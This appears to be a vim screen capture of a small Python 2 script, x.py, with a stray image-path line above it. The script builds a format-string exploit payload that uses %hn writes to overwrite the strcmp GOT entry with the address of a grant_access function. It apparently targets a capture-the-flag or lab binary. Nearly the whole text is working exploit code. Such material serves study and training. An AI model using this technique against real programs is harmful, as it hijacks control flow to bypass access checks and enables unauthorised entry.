 # x86 version
import struct

what  = 0x4006b7 # grant_access
where = 0x601038 # strcmp
DPA   = 7

where_high = where + 2
what_low = what & 0x0000ffff
what_high = (what & 0xffff0000) >> 16

buf = ""
buf += struct.pack("<I",where)
buf += struct.pack("<I",where_high)

count = what_low - len(buf)

buf += "%" + str(count) + "p"
buf += "%" + str(DPA) + "$hn"

if what_high < what_low:   count = (0x10000 + what_high) - what_low
else:                      count = what_high - what_low

buf += "%" + str(count) + "p"
buf += "%" + str(DPA+1) + "$hn"

print buf
~
~
"x.py" 27L, 554C                                                                             5,16          All